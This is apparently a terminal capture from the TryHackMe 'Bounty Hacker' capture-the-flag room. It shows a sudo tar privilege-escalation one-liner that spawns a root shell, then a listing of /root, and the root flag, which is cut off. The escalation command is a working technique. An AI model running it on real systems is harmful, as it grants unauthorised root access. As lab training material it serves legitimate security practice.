 lin@bountyhacker:~$ sudo tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
[sudo] password for lin:
# whoami
root
# cd /root
# ls -al
total 40
drwx------  5 root root 4096 Jun  7 21:31 .
drwxr-xr-x 24 root root 4096 Jun  6 06:36 ..
-rw-------  1 root root 2694 Jun  7 22:25 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache
drwxr-xr-x  2 root root 4096 Jun  7 15:00 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   19 Jun  7 17:16 root.txt
-rw-r--r--  1 root root   66 Jun  7 21:13 .selected_editor
drwx------  2 root root 4096 Jun  7 19:29 .ssh
# cat root.txt
THM{
#